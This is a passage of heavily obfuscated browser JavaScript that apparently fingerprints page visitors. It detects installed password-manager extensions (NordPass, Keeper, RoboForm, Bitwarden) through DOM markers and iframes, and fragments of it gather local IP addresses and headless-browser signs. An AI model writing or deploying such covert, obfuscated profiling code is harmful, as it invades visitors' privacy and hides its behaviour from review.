_0x4a7e75(_0x49cbf2(0xff4,0xb84,0x108d,0x7ed)+'etected\x20in'+'\x20Firefox\x20v'+_0x522154(0x8e0,0xe8f,0x1588,0x1352)+_0x49cbf2(0x706,0x8a1,0xe1,-0xbc)+_0x49cbf2(0x946,0x1c1,0xb74,0xfc)+'n'),_0x28b914[_0x49cbf2(0x1002,0x179d,0x14b0,0x74a)+_0x49cbf2(0xdb3,0x13d0,0x130e,0x979)][_0x49cbf2(0xeea,0x70f,0x11d9,0x16d7)]=!![],this[_0x522154(0x1002,0x9af,0x36f,0x7e6)+_0x522154(0x1663,0xdd4,0xf9b,0x1349)](_0x49cbf2(0xeea,0x780,0x6fa,0x8a0),0xf2c+0x25aa+-0x34d4);}else{const _0x48e3db=document['querySelec'+_0x522154(0xf4f,0x101a,0xecc,0x1800)](_0x49cbf2(0x7e5,0xfdc,0x781,0xb45)+_0x522154(0xabc,0xc74,0x9b5,0x1339)+_0x49cbf2(0x749,0x4cf,0x457,-0x164));if(_0x48e3db[_0x49cbf2(0x169c,0x1c3c,0x1686,0x16bd)]>-0x26d9+-0x8ea+0x1*0x2fc3){if(_0x49cbf2(0x16a1,0x19be,0x1793,0x1533)!==_0x49cbf2(0x16a1,0x1be5,0xdfe,0x10a7)){const _0x1a928d={};return _0x1a928d[_0x522154(0x1428,0xdd5,0x6cb,0x61c)]='mobile_low',_0x1a928d[_0x522154(-0x169,0x32d,-0x5ad,-0x9c)]=0x0,_0x1a928d['maxTexture'+'Size']=_0x3effd1,_0x1a928d[_0x522154(0x106e,0xa00,0xd7d,0xe8b)]=_0x4c119d[_0x49cbf2(0x1230,0x10ba,0x146d,0x1714)+'ncurrency']||-0x3*-0xcd7+0xe1d*0x2+-0x42be,_0x1a928d['skipHeavyT'+_0x522154(0x119c,0x11f4,0x191d,0x11ec)]=!![],_0x1a928d;}else return _0x4a7e75(_0x522154(0x5db,0xbd5,0x116e,0x11c9)+_0x49cbf2(0xf4d,0x10a7,0x1740,0x80f)+_0x49cbf2(0x15e8,0x1c48,0x1480,0xf0b)+_0x522154(0xb76,0x862,0x802,0xf8a)+_0x522154(0x64b,0x787,0x36b,0x377)+_0x49cbf2(0x934,0xd38,0xa21,0x871)+_0x522154(0x1592,0x10cb,0xfea,0x1378)+'t]'),_0x28b914[_0x522154(0xa62,0xbe3,0x352,0x11ff)+'plugins'][_0x49cbf2(0xeea,0x162c,0xb4a,0x616)]=!![],this[_0x522154(0x30c,0x9af,0xfb5,0x3d1)+_0x522154(0xb02,0xdd4,0x13b2,0x129d)](_0x522154(0x87a,0xacb,0x1226,0x1256),0x353+-0x4*-0x9a3+-0x29dd);}}const _0x55743b=document['querySelec'+_0x49cbf2(0x1439,0x1246,0xe38,0xec7)](_0x522154(0xb12,0xb4a,0x61e,0xebd)+_0x49cbf2(0x7e7,-0xc1,0x922,0x7cb));if(_0x55743b[_0x49cbf2(0x169c,0x1a9e,0x10a2,0x1451)]>0x1060*0x2+0xd*0x1dc+-0x38ec)return _0x4a7e75(_0x49cbf2(0xff4,0x188f,0xa61,0x766)+_0x522154(0x119a,0xad8,0x264,0x209)+_0x522154(0xbd9,0x43e,0xcf8,0x345)+'ignore]\x20at'+'tribute'),_0x28b914[_0x522154(0x56a,0xbe3,0x497,0x14b1)+_0x49cbf2(0xdb3,0x808,0x122e,0x1427)][_0x522154(0x5f4,0xacb,0x10c1,0x69e)]=!![],this[_0x522154(0x207,0x9af,0x580,0x904)+_0x522154(0x15cb,0xdd4,0x11a1,0x1312)](_0x49cbf2(0xeea,0x1313,0x1694,0x14c8),0x1218+0x2545+-0x1*0x375b);return![];}}catch(_0x171eba){return _0x4a7e75(_0x522154(0xf37,0xbd5,0x5f2,0xfe4)+_0x49cbf2(0xf5e,0x10e7,0xa4f,0x16a7)+'rror:',_0x171eba[_0x522154(0x4cc,0x6c1,0xe80,0xbf2)]),![];}}[_0x3f02f1(-0x1ec,0x4b0,0x2fd,-0xaa)+_0x3f02f1(0x38b,0x35d,0x6a4,-0x1f2)](){function _0x3fe20a(_0x5c0ded,_0x4e7008,_0x4901ce,_0x4064cd){return _0x340362(_0x5c0ded-0x1f3,_0x4901ce,_0x4901ce-0x1e5,_0x4e7008- -0x3a);}function _0x517d60(_0x33d707,_0x1bc08e,_0x5e1f94,_0x1421b0){return _0x340362(_0x33d707-0x66,_0x1bc08e,_0x5e1f94-0xf6,_0x1421b0-0xb7);}if(this[_0x517d60(0x4f5,0xcc1,0x6f6,0x802)])return![];try{const _0x2fc1ae=document['querySelec'+_0x517d60(0xbd8,0x714,0x12e1,0xfda)](_0x517d60(0xf7d,0x681,0x15b8,0xe34)+_0x517d60(0x15da,0x12e7,0x1500,0xe20));if(_0x2fc1ae[_0x3fe20a(0x159d,0x114c,0xd2c,0x173c)]>0x331+0x1a3b+-0x1d6c){if(_0x517d60(0x8c1,-0x3ed,-0x55e,0x255)===_0x517d60(0x996,-0x4a,-0x3cf,0x255))return _0x4a7e75('NordPass\x20d'+_0x3fe20a(0x53a,0x9a7,0x308,0xde2)+'a\x20[data-np'+'-uid]\x20attr'+'ibute'),_0x28b914[_0x3fe20a(0xcba,0xab2,0x678,0xb1d)+_0x517d60(0x7ab,0x791,0xee,0x954)]['nordpass']=!![],this[_0x3fe20a(0xb47,0x87e,0xab5,0xcfb)+_0x517d60(0x985,0xd8b,0xa81,0xd94)](_0x517d60(0x1430,0x17e4,0x12d1,0xf82),0xd7c+-0x66a*0x3+-0x5c6*-0x1);else _0xdd7aee('Error\x20dete'+_0x517d60(0x873,0x10dc,0x95b,0xfb0)+'s:',_0x391c35),_0x3e857a[_0x517d60(0x837,0x1410,0xbeb,0xbc0)]=-0xdc9+-0x1f44+0x2d0d;}return![];}catch(_0x1956d5){return _0x4a7e75(_0x517d60(0xfdd,0x151b,0x17cb,0x1132)+'etection\x20e'+'rror:',_0x1956d5[_0x517d60(0x8d0,-0x193,0xe69,0x681)]),![];}}[_0x340362(0x87e,0x2ad,0x839,0x61c)+_0x340362(0x1637,0x17da,0x13a2,0x10d8)](){if(this[_0x106ab4(0x9e0,0x2e3,0xab1,0x103f)])return![];function _0x106ab4(_0x5cd37a,_0x551755,_0x4f9aed,_0x10f93c){return _0x3f02f1(_0x5cd37a-0xfe,_0x4f9aed,_0x5cd37a-0x1a1,_0x10f93c-0x1);}function _0x4f0d00(_0x74e404,_0x1e113a,_0x4accc7,_0x1b5f89){return _0x340362(_0x74e404-0x1cf,_0x74e404,_0x4accc7-0x1ed,_0x1b5f89-0x5b4);}try{if('iXkoO'===_0x4f0d00(0xb23,0x523,0x5fc,0xc91)){const _0x351d95=document[_0x106ab4(0xe29,0x15ab,0x1150,0x15cf)+_0x106ab4(0x11b8,0x18fb,0x16d4,0xd65)](_0x4f0d00(0x17b,0x2ea,-0x15e,0x70c)+_0x106ab4(0xd0b,0x66a,0x14e6,0xce1)+'d]');if(_0x351d95[_0x106ab4(0x141b,0xe16,0x1a76,0xb63)]>-0x2d*0x65+0x4c*0x7f+-0x13f3)return _0x4a7e75(_0x4f0d00(0x15d6,0x12ef,0x15a7,0x1024)+_0x106ab4(0xc76,0x3ae,0x1066,0x10cb)+'a\x20[data-da'+_0x4f0d00(0x941,0x1054,0x11ca,0xe10)+_0x106ab4(0x133b,0x127f,0x1a5d,0x1070)+_0x4f0d00(0xd91,0xf6e,0x1115,0x1343)),_0x28b914[_0x4f0d00(0xfa5,0xa11,0x16a8,0x10a0)+_0x4f0d00(0xcd8,0x165e,0x148c,0xe51)][_0x106ab4(0xd7a,0x7ea,0x8e6,0x63a)]=!![],this[_0x4f0d00(0x891,0x97f,0x656,0xe6c)+_0x106ab4(0xf72,0x1747,0x12ed,0x97c)](_0x4f0d00(0xa5f,0x834,0x825,0x1099),0x24a3+-0x1*-0x1db7+-0x4252);return![];}else this['legitimate'+'Indicators'][_0x4f0d00(0x18f3,0xd27,0x1914,0x124b)]=!![];}catch(_0x565173){if('wbmcB'!=='ToDzS')return _0x4a7e75(_0x106ab4(0xd05,0xd12,0x122b,0xfd4)+_0x4f0d00(0x16ea,0x18b8,0x1351,0xffc)+_0x106ab4(0x2d4,0x154,-0x18c,-0x15b),_0x565173[_0x4f0d00(0x1163,0x630,0x90e,0xb7e)]),![];else _0x52382a[_0x106ab4(0x9c2,0x268,0x7f6,0x51c)](),this['fingerprin'+'t'][_0x4f0d00(0x1755,0xe44,0xc4e,0x1347)]={'localIPs':_0x1575ee[_0x106ab4(0xc44,0xa2b,0x9de,0xed0)](_0x309b1a),'ipCount':_0x448597[_0x106ab4(0x435,0x4de,0x347,0x30a)],'supported':!![]},_0x52388e();}}[_0x3f02f1(0xd3d,-0x15d,0x4dc,-0x265)+_0x340362(0x278,0xee9,0x8a7,0x870)+_0x340362(0xe72,0x703,0xf0d,0x791)](){function _0x3121ce(_0x4fb21f,_0x2f06af,_0x135b15,_0x1722ab){return _0x340362(_0x4fb21f-0x1d6,_0x2f06af,_0x135b15-0x27,_0x4fb21f-0x30a);}if(this['pmDetected'])return![];function _0x1f9e7d(_0x2fc1f0,_0x249f25,_0x3da730,_0x40f3af){return _0x3f02f1(_0x2fc1f0-0x7b,_0x249f25,_0x3da730-0x4b7,_0x40f3af-0x1af);}try{if('bhFiB'!==_0x3121ce(0x96a,0x45d,0x84c,0x37c)){if(_0xdf9edb===_0x1f9e7d(0x1434,0x1731,0x15d9,0xfd7))_0x3f35a4=!![];if(_0x20e1d2===':-moz-auto'+_0x3121ce(0x119d,0x1922,0xba2,0xe96))_0x11ebba=!![];if(_0x240fae===_0x3121ce(0xed6,0xb24,0x13e1,0x1527)+_0x1f9e7d(0x1742,0x16d1,0x1165,0x8ad))_0x3f5161=!![];}else{const _0x4283fe=document[_0x1f9e7d(0x14f7,0x1989,0x113f,0xf5b)+_0x3121ce(0x122d,0x15b1,0xb52,0x1964)](_0x1f9e7d(0x1499,0x1f20,0x1672,0x1160)),_0x10f128={};_0x10f128['attributes']=!![];const _0x22c442=_0x10f128,_0x48f8ee=(_0x45f243,_0x436b07)=>{function _0x619538(_0x198595,_0x4883c8,_0x336971,_0x278b33){return _0x3121ce(_0x336971- -0x21f,_0x278b33,_0x336971-0x105,_0x278b33-0x1a1);}function _0x417128(_0x3cc34a,_0x32313b,_0x54c163,_0x22dc55){return _0x3121ce(_0x3cc34a- -0x368,_0x22dc55,_0x54c163-0x141,_0x22dc55-0x1d8);}for(const _0x13fcb9 of _0x45f243){if(_0x13fcb9[_0x417128(0xc80,0x1450,0xde5,0x97e)]===_0x619538(0xbaf,0xaa0,0xe32,0xc08)&&'data-keepe'+_0x417128(0x2aa,-0x473,-0x457,-0x45c)===_0x13fcb9[_0x417128(0x47b,0x8c7,0x587,0x649)+_0x619538(0x28d,0xdeb,0x8d2,0xe16)])return _0x4a7e75('Keeper\x20Pas'+_0x619538(0x75b,-0x7a,0x667,0x44f)+'ger\x20detect'+_0x417128(0xbe6,0x81e,0x53a,0x1047)+'a-keeper-e'+_0x619538(0x942,0x537,0x27f,0xa4b)+_0x417128(0xa8d,0xae5,0x813,0xd4c)),_0x28b914[_0x619538(0xbe6,0xae7,0xbd7,0x5ee)+'plugins'][_0x619538(-0x6c8,0x637,0x11c,-0x3b3)]=!![],this[_0x417128(0x85a,0x14c,0x662,0x4d)+_0x417128(0xc7f,0xa0a,0x7d7,0x14af)](_0x619538(-0x2f6,0x87b,0x11c,-0x36f),-0x194f+-0x1*-0x1acb+0xd*-0x1c),_0x436b07[_0x417128(0xc3a,0xd5f,0x11d5,0xddf)](),!![];}},_0x4ac83e=new MutationObserver(_0x48f8ee);return _0x4283fe[_0x1f9e7d(0x150f,0xf14,0x1457,0x1ccf)](_0x153833=>{function _0x65be46(_0x16ed78,_0x244791,_0xe71a6,_0x342bcd){return _0x3121ce(_0x16ed78- -0x4ce,_0x244791,_0xe71a6-0x189,_0x342bcd-0x1c9);}function _0x5a7e7a(_0x3b6042,_0x469f7a,_0x54111e,_0x47999e){return _0x1f9e7d(_0x3b6042-0x99,_0x54111e,_0x3b6042- -0x1e7,_0x47999e-0xd1);}if(_0x5a7e7a(0x444,0x38c,-0x157,0x5b6)!==_0x65be46(-0x144,-0x59d,0x643,-0x9a1)){const _0x2264c2=_0xbd4fcd[_0x5a7e7a(0xd3e,0xa6d,0x1148,0xe9b)]('-');_0x5edfb9!==''&&_0x5a4e6a===_0x2264c2[-0x17*-0xac+-0x1*0x7bd+0x18b*-0x5]&&_0x322a8d++;}else _0x4ac83e[_0x5a7e7a(0x43c,0x240,0xa7b,0x5e4)](_0x153833,_0x22c442);}),![];}}catch(_0x23f947){if(_0x1f9e7d(0xb01,0x1112,0xac2,0x76a)===_0x1f9e7d(0xdb0,0x1839,0xf82,0x1280))typeof _0x18be6a['pmDetector']!==_0x1f9e7d(0xb12,0x161d,0x12b6,0x1025)?(_0x437ed9[_0x1f9e7d(0xc1f,0xbc1,0x1333,0x1972)](_0x1f9e7d(0x1211,0xc52,0x1490,0x1cc6)+'\x20enhanced\x20'+_0x1f9e7d(0xd47,0xcd9,0xe60,0x1286)+_0x1f9e7d(0x16f3,0x11d8,0x16ff,0x1969)),_0x47c6c5['pmDetector']['_setupEnha'+_0x1f9e7d(0xe80,0x1a32,0x122b,0x118b)+_0x1f9e7d(0x15e0,0x1114,0x1485,0x117b)](),_0x179438['info'](_0x3121ce(0x147e,0xda4,0xe31,0x1c25)+_0x3121ce(0x1253,0x1208,0x110f,0xc02)+_0x3121ce(0x1272,0x1501,0x12f2,0x1a3c)+_0x1f9e7d(0x5fd,0xdd7,0x7a4,0xcf4)+'e')):_0x4a0af4[_0x3121ce(0x7a8,0x126,0xc2e,0x7f4)](_0x3121ce(0x1491,0x14f2,0x142a,0x119a)+_0x1f9e7d(0x1472,0xac1,0xecf,0xf07)+'able');else return _0x4a7e75(_0x1f9e7d(0xb14,0x101a,0x1279,0xa05)+_0x3121ce(0x1417,0x1a02,0x1a38,0x1cbb)+_0x1f9e7d(0xc86,0xb1,0x7fb,0xc3e),_0x23f947['message']),![];}}[_0x340362(-0x45,0xa56,0x72a,0x490)+_0x340362(0x662,0x164a,0x890,0xef0)](){if(this['pmDetected'])return![];function _0x5452c0(_0x1f0b21,_0x17ad9c,_0x1a43c0,_0x1cbe34){return _0x340362(_0x1f0b21-0x1cc,_0x1a43c0,_0x1a43c0-0x1d8,_0x1f0b21- -0x16b);}function _0x27ceff(_0x3355d4,_0x2c5abe,_0x114934,_0x13fa4e){return _0x3f02f1(_0x3355d4-0x127,_0x2c5abe,_0x114934- -0x195,_0x13fa4e-0x51);}try{if(this[_0x5452c0(0xfc7,0x163a,0xbe2,0x8ac)+_0x5452c0(0x7a1,0x395,0x1040,0xe56)+'ts']()){if(_0x27ceff(0xe97,0xc62,0x982,0x26f)===_0x27ceff(0x118a,0xbe0,0x982,0x4e3))return this['_markPMDet'+_0x27ceff(0x10ab,0xbe2,0xc3c,0xa9b)]('roboform',0xc2*-0x29+0x1738+0x7fa);else{const _0x561247={};_0x561247[_0x5452c0(0x842,0xa49,0x46c,0xf54)]=!![],_0x561247['once']=!![],_0x4e2118[_0x5452c0(0x132,-0x2a6,-0x17,0x9c4)+_0x5452c0(0x196,0x513,-0xbc,-0x727)](_0x5b0073,_0x1d9062,_0x561247);}}return this[_0x27ceff(0xea6,0x2cb,0x783,-0xe7)+_0x5452c0(0xe7c,0xe33,0x108e,0x1070)+_0x5452c0(0xabf,0xb1b,0x21e,0xa76)](),![];}catch(_0x3617dd){if(_0x5452c0(0x6f3,-0x17e,0x808,0xa6)===_0x27ceff(0x341,0x7c7,0x7bd,0x960))return![];else _0x4680a4[_0x27ceff(0xd13,0xcd8,0xa51,0x11e1)](_0x27ceff(0xcb4,0x7ec,0xbf5,0x1034)+'\x20Enable\x20wi'+_0x5452c0(0x84e,0x717,0x551,0xe6b)+_0x5452c0(0x5ea,0x8f3,0x871,0xa3d)+_0x27ceff(0x8cc,0x130b,0xb14,0x1059)+_0x27ceff(0x276,0xaab,0x3b8,-0x143)),_0x146440[_0x27ceff(0xf63,0x1d7,0xa51,0x9ea)]('[SpamKill]'+_0x27ceff(0xa7a,0x652,0x2a9,0x221)+_0x27ceff(0x493,0x9a8,0x1eb,-0x648)+_0x27ceff(-0x30e,-0x219,0x4d4,0x4b7)+_0x27ceff(0xf6d,0x940,0x10e3,0x1999)+_0x27ceff(0x49c,-0x5cb,0x108,-0x20a));}}[_0x3f02f1(0xd00,0xb64,0x1226,0xdce)+_0x3f02f1(0xe41,0x170,0xa00,0x1268)+'ts'](){function _0x5a1f89(_0x27baaf,_0x368f43,_0x442875,_0x208c12){return _0x3f02f1(_0x27baaf-0x1a7,_0x368f43,_0x442875- -0x240,_0x208c12-0x18d);}function _0x26eb43(_0x4d679b,_0x21f820,_0x568059,_0x156c07){return _0x340362(_0x4d679b-0x11d,_0x4d679b,_0x568059-0x1ea,_0x21f820-0x4bf);}if(_0x26eb43(0x1001,0xbea,0x495,0x139e)!=='rCVDp'){if(document[_0x26eb43(0x17ca,0x1053,0x1346,0x14d7)+_0x26eb43(0x17c3,0x1294,0x1876,0x114c)]('div.inpage'+'-ui-el')&&document['querySelec'+_0x5a1f89(0x12b3,0x1364,0xc89,0x136b)](_0x26eb43(0x15d0,0xd8f,0xdd9,0xdbf)+'y')&&document['querySelec'+'tor'](_0x5a1f89(0x34f,0xe0a,0x752,0x45a)+_0x26eb43(0x9e9,0x8d1,0xdcc,0xcd)+'oForm\x22]')){if(_0x26eb43(0x49a,0xa1d,0x6a9,0x1a3)===_0x5a1f89(0x68e,0x69,0x412,0x743))return _0x4a7e75(_0x5a1f89(0x6d7,0x87d,0x4dc,0xd40)+'etected\x20vi'+_0x5a1f89(-0x1d9,0xd69,0x564,-0x1a6)+_0x26eb43(0xdf4,0x134c,0x1722,0x157c)+'s'),!![];else _0x3b0946[_0x26eb43(0x804,0xfb1,0x155b,0xfc2)](_0x5a1f89(-0x216,-0x132,0x103,-0x722)+'CryptoBox]'+'\x20✓\x20Sodium\x20'+_0x5a1f89(0xdc8,0x997,0xe2e,0xa8a)+_0x5a1f89(0x330,-0x1db,0x4f8,0xc0e)+'y'),_0x1d4435(!![]);}if(document[_0x5a1f89(0x2df,0x2c1,0xa48,0xf39)+_0x5a1f89(0x706,0x926,0xc89,0xdad)](_0x5a1f89(0x706,0x8f7,0x88d,0xd4e)+_0x5a1f89(0xb11,0x109,0x8e2,0x164)+'.overlay')||document[_0x26eb43(0xe07,0x1053,0xb4d,0x14ef)+'tor']('div.overla'+_0x26eb43(0x161f,0x1138,0xa9f,0x19a6)+'mini')||document[_0x26eb43(0xb0c,0x1053,0x1039,0x13fd)+'tor'](_0x26eb43(0x1217,0xd5d,0x11af,0x566)+_0x26eb43(0xd02,0x8d1,0x33a,0x10e4)+_0x5a1f89(0xdd2,0x5b1,0x7f6,0x248))||document[_0x5a1f89(0xc13,0x18c,0xa48,0x9fe)+_0x5a1f89(0xc51,0x1078,0xc89,0x861)]('div.conten'+_0x26eb43(0x119,0x74f,0xba4,0x6f4)+'m-icon')&&document['querySelec'+_0x5a1f89(0x1409,0x11f6,0xc89,0x75f)]('div.open-s'+_0x26eb43(0x608,0x68b,-0xe9,0x2ca)+_0x26eb43(0x4fb,0x69e,-0x21a,0x9ab))){if(_0x5a1f89(0x75e,0x1c6,0x5cf,0x1c8)!=='cgaFG')this['_addIndica'+_0x26eb43(0x152f,0x1294,0xf14,0xedb)](_0x5a1f89(0x13f5,0x8c2,0xeee,0xcac),'Headless\x20i'+_0x5a1f89(0x7ec,0xe3e,0x8ae,0x101f)+'\x20'+_0xee0587[_0x26eb43(0x8a1,0x621,-0x2b1,0x686)](',\x20')),this[_0x26eb43(0x14b,0x5ab,-0x2b7,0xc2d)](_0x5a1f89(0x617,0x660,0xeee,0x1652),'medium');else return _0x4a7e75('RoboForm\x20d'+_0x26eb43(0x1518,0xea0,0x9b5,0xeb8)+'a\x20specific'+_0x26eb43(0x15d4,0x155a,0xeaf,0x131f)+'s'),!![];}const _0x4615b6=/^[a-zA-Z0-9]{23}-\d{16}-\d{16}$/,_0x32746a=document[_0x26eb43(0xb3e,0x1053,0xbae,0x167b)+_0x5a1f89(0xb1e,0x1306,0xdd7,0xf3e)](_0x5a1f89(0x85a,0xd0b,0x1000,0x1832));for(const _0x34adaf of _0x32746a){if(_0x4615b6[_0x26eb43(0x1361,0xfb7,0x712,0x791)](_0x34adaf['id']))return _0x4a7e75(_0x26eb43(0xfd2,0xae7,0x8a7,0xf65)+_0x26eb43(0x166e,0xea0,0xde8,0x1294)+'a\x20ID\x20patte'+'rn:',_0x34adaf['id']),!![];}if(document[_0x26eb43(0x931,0x1053,0x17ec,0x1779)+'tor']('a[title*=\x22'+_0x5a1f89(0xb83,0x2d2,0x6f6,0xca4)+_0x26eb43(0xe71,0x12cf,0x1abe,0x1898)+_0x5a1f89(0x65a,0x80e,0xec,0x286))||document[_0x5a1f89(0x12e7,0x9e0,0xa48,0x321)+_0x26eb43(0xa8c,0x1294,0xc51,0xc36)]('div[title*'+'=\x22Open\x20Rob'+_0x5a1f89(0xf00,0xb37,0xc94,0x13c4)+_0x26eb43(0xac1,0x8d2,0xf79,0x45b))||document[_0x5a1f89(0x274,0xbd9,0xa48,0xcdc)+_0x26eb43(0x118f,0x1294,0xde9,0x1879)](_0x5a1f89(0x5f7,-0x1be,0x4a2,0x349)+'=\x22RoboForm'+'\x22]'))return'NcAro'===_0x5a1f89(0xd0c,0xd72,0x511,0xc2)?(_0x4a7e75(_0x26eb43(0xf16,0xae7,0x4cf,0x782)+_0x26eb43(0x1739,0xea0,0x1363,0x113f)+_0x26eb43(0xff5,0x11f4,0xa69,0xe03)+_0x26eb43(0x783,0xfaf,0x1485,0x1293)+_0x26eb43(0x18a1,0x13f5,0x1be8,0xe95)+_0x26eb43(0xe5f,0x1093,0x10ea,0x1335)+'on'),!![]):(_0x2ec49e(_0x26eb43(0xe52,0xbfa,0x3b0,0x54b)+_0x26eb43(0x4a8,0xa8c,0xb2c,0x9e3)+_0x26eb43(0xea5,0x9b6,0x831,0xd7b)+'m.bitwarde'+_0x26eb43(0x276,0x6f3,0x63e,0xf02)+'user-edite'+'d\x20attribut'+'e'),_0x367c3e[_0x26eb43(0x118e,0xfab,0x8ff,0x13c6)+_0x5a1f89(0x8dd,0x4ad,0x751,0x41b)]['bitwarden']=!![],this['_markPMDet'+_0x5a1f89(0x410,0xc6f,0xb91,0xae8)]('bitwarden',0x3dc+0xf20+-0x12bc),_0x15fd23['disconnect'](),!![]);const _0x3f091d=document[_0x26eb43(0xb46,0x1053,0x1737,0xa33)+_0x5a1f89(0x7d4,0x985,0xdd7,0xb19)](_0x5a1f89(0x10f1,0xbac,0xb5f,0x4b6));for(const _0x2efc77 of _0x3f091d){if(_0x2efc77['src']&&_0x2efc77['src']['includes'](_0x26eb43(0xad5,0xfec,0x1044,0x17fb)))return _0x4a7e75(_0x26eb43(0x9fc,0xae7,0xea0,0x474)+_0x26eb43(0x7b6,0xea0,0xd65,0x1462)+'a\x20iframe\x20s'+_0x26eb43(0x627,0xba8,0x849,0x334)),!![];}const _0x36b5bc=document[_0x26eb43(0xecc,0x142e,0x1154,0x1ba2)+_0x5a1f89(0x9bc,0x732,0xdb4,0x953)](_0x26eb43(0xc69,0x14ae,0x17bb,0x14e4));let _0x1afe27=0x4*-0x529+-0x16d8+0x2b7c;for(const _0x3585da of _0x36b5bc){if(_0x26eb43(0xb43,0x127e,0x130c,0x9dd)!==_0x26eb43(0x1704,0x127e,0x11a1,0x1977))return!![];else{if(_0x3585da['id']&&_0x3585da['id'][_0x5a1f89(0xfe8,0x1107,0xd0f,0x1109)]('roboform'))_0x1afe27+=-0x5bf+0x4*-0x99e+0x2c39;if(_0x3585da[_0x5a1f89(0x950,-0x58f,0x1c0,0x7de)]&&_0x3585da[_0x5a1f89(-0x39e,-0x43b,0x1c0,0x8a7)][_0x5a1f89(0xb6a,0x537,0xd0f,0x12db)]('roboform'))_0x1afe27+=-0x1*-0x32+-0x1267*0x1+-0x1*-0x1237;if(_0x3585da[_0x5a1f89(-0x275,0x79,0x4fe,0x7fa)+'te'](_0x26eb43(0x85a,0xbf5,0x142b,0xb2f)+'rm'))_0x1afe27+=-0x159b+-0x1*0xe49+-0x23e7*-0x1;}}for(const _0xde60ff of _0x36b5bc){_0xde60ff['style'][_0x26eb43(0x2ce,0x542,0x5da,0x5bd)]==='initial'&&_0x1afe27++;_0xde60ff[_0x5a1f89(0x46f,0x598,0xbac,0x620)]['width']===_0x5a1f89(0x1332,0x722,0xa8a,0xa3e)&&_0x1afe27++;_0xde60ff[_0x5a1f89(0xefe,0xfa7,0xbac,0x38a)][_0x5a1f89(-0x515,0x139,-0xd,0x8a5)]===_0x26eb43(0xf2b,0x1095,0x1510,0x128b)&&(_0x26eb43(0x137e,0xe11,0x103b,0x8b6)!==_0x5a1f89(0xcad,0x348,0x806,0xf3f)?(_0x4ea376['push'](_0x26eb43(0x1cd3,0x14bf,0x1ab1,0xd8b)+_0x26eb43(0xe9c,0x117e,0x1883,0x8d7)),this[_0x26eb43(0x916,0x5ab,0x171,0x170)](_0x5a1f89(-0x3cf,-0x37e,0x27b,0x677),_0x26eb43(0x190a,0x10b1,0x1372,0x1659))):_0x1afe27++);const _0x32a622=_0xde60ff['id'],_0x35f0ef=_0xde60ff[_0x5a1f89(-0x19,0x1e,0x1c0,0x454)];if(_0x32a622&&_0x35f0ef){if(_0x26eb43(0xaea,0x49f,0x434,-0x1c7)!==_0x26eb43(0x1319,0xa3e,0x1210,0xf8a)){const _0x17003e=_0x32a622[_0x5a1f89(0x55f,0xb60,0x82e,0xdc8)]('-');if(_0x35f0ef!==''&&_0x35f0ef===_0x17003e[0x1f33+0x4*-0x445+-0xf1*0xf]){if(_0x5a1f89(0x10cc,0x6a7,0xcd9,0x58a)===_0x26eb43(0x1b64,0x12e4,0x1135,0x193c))_0x1afe27++;else return _0x58fe66[_0x5a1f89(0x385,0x43b,0xc3c,0xd1b)](_0x5a1f89(0x11e0,0x1111,0xaad,0xf3d)+'etection]\x20'+_0x26eb43(0x933,0xdcf,0x12a5,0xa31)+_0x5a1f89(-0x10b,0xa4d,0x212,0x348)+_0x5a1f89(0xcc4,0xb2c,0xde3,0x13ba)+_0x5a1f89(0x9cf,0x157,0x41f,-0x5b)+_0x26eb43(0x103b,0x1042,0x141a,0x1414)+_0x5a1f89(0xd87,0xcdd,0xc44,0x3f4)+'s-checking'+_0x5a1f89(0xd25,0x107c,0xd85,0x157f)),this['_markPMDet'+_0x26eb43(0x120b,0x119c,0x1a0c,0xb75)](_0x26eb43(0x5f1,0xd9a,0xf00,0xac0),-0x1adc+0x17fd+-0x1*-0x6df);}}else{const _0x38979b=_0x1e66a7[_0x26eb43(0x9a6,0x86f,0x569,0xc58)+'rns']['slice'](0xaeb+-0x1871+0xd86,0xf77*0x1+0x148d*0x1+0x1e5*-0x13),_0x17e9ab=_0x1e85f0[_0x26eb43(0xf1f,0x86f,0xba0,0x10a0)+_0x5a1f89(0x197,-0x74a,0x165,-0x53)][_0x5a1f89(0x15a1,0x12aa,0xf7a,0x70b)](-(0x1ee6+-0x5*-0x57d+-0x3a52)),_0x273fce=_0x38979b[_0x26eb43(0x1425,0xd0e,0x675,0x89b)]((_0x96a7d,_0x25502a)=>_0x96a7d+_0x25502a,0x9*-0x99+-0x1*-0x449+-0x28*-0x7)/(0x108+-0x1*0xb57+0x2*0x52a),_0x24e941=_0x17e9ab[_0x26eb43(0x9b9,0xd0e,0x611,0xa41)]((_0x3d611a,_0x4b894f)=>_0x3d611a+_0x4b894f,0x7*0xd9+-0xabf+-0xe*-0x58)/(-0x19d2+0x13*0x1e7+-0xa4e);_0x5a8ec4[_0x26eb43(0xeaf,0x1177,0xa07,0xb3b)][_0x26eb43(0x9c7,0xe4e,0xf6e,0xc37)]=_0x24e941/_0x273fce;}}}if(_0x1afe27>=-0x25ad+0x2504+0xac)return _0x4a7e75(_0x26eb43(0xc68,0xae7,0xf2b,0x10ee)+_0x5a1f89(0xb13,0xe7d,0x895,0xe4a)+'a\x20fallback'+_0x26eb43(0x1502,0x13c0,0x1066,0x15db)+'th',_0x1afe27,_0x5a1f89(0xe7c,0xd33,0x6c3,0x90c)),!![];return![];}else{_0x40a5f1[_0x26eb43(0xaa6,0xfab,0x732,0xf91)+_0x5a1f89(0x1eb,0x626,0x751,-0xf1)][_0x26eb43(0x4a1,0xb00,0x9e1,0xd56)+'eSecurity']=-0x5*0x7cd+0x255*-0xd+0x4553,_0x25b274['pmSupport']|=this[_0x26eb43(0xa5e,0x680,0xc43,0x527)+_0x5a1f89(-0x7d0,-0x874,0x1,-0x2af)]['avastOnlin'+_0x5a1f89(0xff,-0x73d,0x15a,-0x165)];!_0x4e59f7['extensionD'+_0x5a1f89(0x7d3,-0x3d7,0x1ab,0x357)][_0x5a1f89(0xd01,0x677,0x5d2,0xb1)+'nsions'][_0x5a1f89(0xd28,0xc87,0xd0f,0x12e5)](_0x5a1f89(0x23b,0x2ce,0x4f5,-0xf1)+'eSecurity')&&_0xec723a[_0x5a1f89(0xb85,-0x244,0x2dd,0xa36)+_0x5a1f89(-0x1fd,0x2a4,0x1ab,0xa39)][_0x26eb43(0x1203,0xbdd,0xd11,0xdc0)+_0x26eb43(0xe6d,0xdf6,0x693,0x1549)]['push'](_0x26eb43(0xcc9,0xb00,0xa36,0x1103)+_0x26eb43(0x505,0x765,0x89d,0x83b));this[_0x26eb43(0x569,0xda5,0x150a,0xe53)+_0x26eb43(0xb36,0x4e5,0x88e,0x400)]=!![];return;}}[_0x340362(0xab1,0xf69,0x2b,0x824)+_0x3f02f1(0x1586,0x187d,0x10db,0x